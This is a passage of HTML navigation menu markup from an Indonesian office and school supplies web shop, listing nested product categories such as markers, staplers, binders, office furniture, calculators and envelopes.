href="https://www.alattulis.id/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.alattulis.id/catalog/category/view/s/stempel-stamp-ink-stamp-pad/id/670/" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.alattulis.id/catalog/category/view/s/stempel-angka-automatic/id/671/" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.alattulis.id/catalog/category/view/s/stempel-tanggal/id/681/" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.alattulis.id/catalog/category/view/s/bantalan-tinta/id/682/" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.alattulis.id/catalog/category/view/s/cutter-mata-pisau-alas-potong/id/672/" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.alattulis.id/catalog/category/view/s/cutter-blade/id/673/" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.alattulis.id/catalog/category/view/s/cutting-mats/id/678/" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.alattulis.id/catalog/category/view/s/cutter/id/680/" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.alattulis.id/catalog/category/view/s/penghapus-correction-tape-tip-ex/id/674/" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.alattulis.id/catalog/category/view/s/correction-fluids-tip-ex/id/675/" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.alattulis.id/catalog/category/view/s/correction-tapes/id/676/" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.alattulis.id/catalog/category/view/s/penghapus-pena-ballpoint/id/677/" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.alattulis.id/catalog/category/view/s/penghapus-pensil/id/679/" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.alattulis.id/catalog/category/view/s/penghapus-papan-tulis-whiteboard/id/686/" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.alattulis.id/catalog/category/view/s/stapler-staples-remover/id/683/" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.alattulis.id/catalog/category/view/s/stapler/id/684/" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.alattulis.id/catalog/category/view/s/staples/id/685/" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.alattulis.id/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.alattulis.id/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.alattulis.id/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.alattulis.id/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.alattulis.id/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.alattulis.id/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.alattulis.id/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.alattulis.id/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.alattulis.id/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.alattulis.id/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.alattulis.id/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.alattulis.id/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.alattulis.id/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.alattulis.id/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 